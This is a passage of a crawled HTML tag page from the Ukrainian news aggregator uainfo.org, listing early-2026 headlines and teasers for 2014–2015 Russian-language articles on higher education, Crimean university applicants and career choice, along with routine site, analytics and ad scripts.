

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%D0%B2%D1%8B%D1%81%D1%88%D0%B5%D0%B5+%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5/3
body_size: 23513
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости высшее образование - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615433914_4212725805653555_3746767033480390229_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768393529-shmigalya-priznachili-pershim-vitseprem-erom-ta-ministrom-energetiki.html">Шмигаля призначили першим віцепрем'єром та міністром енергет...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/615044670_4212666132326189_1857682076478437497_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768387789-vr-priznachila-mihayla-fedorova-ministrom-oboroni-ukrayini.html">ВР призначила Михайла Федорова міністром оборони України</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/5/558708445_1353136952826822_5538541042553494110_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768378231-yuliya-timoshenko-prokomentuvala-obshuki-v-ofisi-partiyi-batkivshchina-.html">Юлія Тимошенко прокоментувала обшуки в офісі партії "Батьків...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___26971_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768374301-nabu-i-sap-vikrili-kerivnika-odnieyi-z-deputatskih-fraktsiy.html">НАБУ і САП викрили керівника однієї з депутатських фракцій В...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41694_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768128748-1418-dniv-vtorgnennya-viyna-rf-proti-ukrayini-zrivnyalasya-za.html">1418 днів вторгнення: війна РФ  проти України зрівнялася за ...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            высшее образование        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1436950888-chetyre-zabluzhdeniya-minobrazovaniya-zatsiklivshegosya-na-strogoy.html"><img src="//uainfo.org/static/img/1/0/10__631_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1436950888-chetyre-zabluzhdeniya-minobrazovaniya-zatsiklivshegosya-na-strogoy.html">Четыре заблуждения Минобразования, зациклившегося на строгой законности в вопросе крымских абитуриентов</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>, <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>, <a href="/heading/education">Новини освіти в Україні та світі</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1436950888-chetyre-zabluzhdeniya-minobrazovaniya-zatsiklivshegosya-na-strogoy.html">
                        <div>Тема про крымских абитуриентов и Министерство образования и науки Украины незамеченной не осталась. В том числе и в самом министерстве, если судить по...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>15.07.2015, 11:58</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">4561</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1436950888-chetyre-zabluzhdeniya-minobrazovaniya-zatsiklivshegosya-na-strogoy.html#mc-container" data-cackle-channel="232092" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">6</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1433335485-kak-pravilno-vybrat-professiyu-posle-okonchaniya-vuza.html"><img src="//uainfo.org/static/img/o/_/o_question_facebook_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1433335485-kak-pravilno-vybrat-professiyu-posle-okonchaniya-vuza.html">Как правильно выбрать профессию после окончания вуза</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>, <a href="/heading/education">Новини освіти в Україні та світі</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1433335485-kak-pravilno-vybrat-professiyu-posle-okonchaniya-vuza.html">
                        <div>К выбору профессии умные студенты уже подходят не как к специализации (это уже очень примитивно), а исходя ещё и из своего характера. Вне зависимости ...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>03.06.2015, 15:53</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">7422</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1433335485-kak-pravilno-vybrat-professiyu-posle-okonchaniya-vuza.html#mc-container" data-cackle-channel="228652" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/478957-dve-modeli-reformy-vysshego-obrazovaniya-ukrainy.html"><img src="/static/imgs/img150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/478957-dve-modeli-reformy-vysshego-obrazovaniya-ukrainy.html">Две модели реформы высшего образования Украины</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/478957-dve-modeli-reformy-vysshego-obrazovaniya-ukrainy.html">
                        <div>&nbsp;Хотят сократить 200 вузов. Это недостаточная постановка вопроса. Надо, возможно, их закрыть, но вместо них надо о т к р ы т ь 10 западных филиал...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>21.01.2015, 05:21</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1556</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/478957-dve-modeli-reformy-vysshego-obrazovaniya-ukrainy.html#mc-container" data-cackle-channel="276509" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/464147-za-kachestvennoe-obrazovanie-v-ukraine-pridetsya-platit.html"><img src="//uainfo.org/static/img/4/2/420f952ef96d9c4f98f1c81d2eb6b52b_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/464147-za-kachestvennoe-obrazovanie-v-ukraine-pridetsya-platit.html">За качественное образование в Украине придется платить</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/464147-za-kachestvennoe-obrazovanie-v-ukraine-pridetsya-platit.html">
                        <div>Помню письмо в газету одного раздражённого отца премьер-министру: &laquo;Конечно, господин Блэйр, Вы всех нас обманули, мы голосовали за лейбористов, ...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>22.12.2014, 12:05</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">6623</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/464147-za-kachestvennoe-obrazovanie-v-ukraine-pridetsya-platit.html#mc-container" data-cackle-channel="154718" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">1</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/451343-prostoy-princip-kak-v-ukraine-zarabatyvat-po-1000-i-bolshe.html"><img src="//uainfo.org/static/img/9/7/97a507574dc316863cf6c0478b71563c_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/451343-prostoy-princip-kak-v-ukraine-zarabatyvat-po-1000-i-bolshe.html">Простой принцип, как в Украине зарабатывать по $1000 и больше</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/economics">Економічні новини: новини економіки України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/451343-prostoy-princip-kak-v-ukraine-zarabatyvat-po-1000-i-bolshe.html">
                        <div>&nbsp;
Любой человек в Украине с руками и работающей головой может зарабатывать $1000+ долларов, т.е. минимум 15 000 грн. Еще раз повторюсь: любой. Е...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>04.12.2014, 12:05</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">32498</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/451343-prostoy-princip-kak-v-ukraine-zarabatyvat-po-1000-i-bolshe.html#mc-container" data-cackle-channel="156550" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">12</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/435046-ne-kuda-a-kak-poyti-uchitsya-testirovanie-ekzameny-i-postuplenie-dlya-krymchan-v-2015.html"><img src="//uainfo.org/static/img/c/e/ce2fa7f69f3e83069ac791db28fb5f31_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/435046-ne-kuda-a-kak-poyti-uchitsya-testirovanie-ekzameny-i-postuplenie-dlya-krymchan-v-2015.html">Не куда, а как пойти учиться? Тестирование, экзамены и поступление для крымчан в 2015</a></h3>
                </header>
                <div class="category">
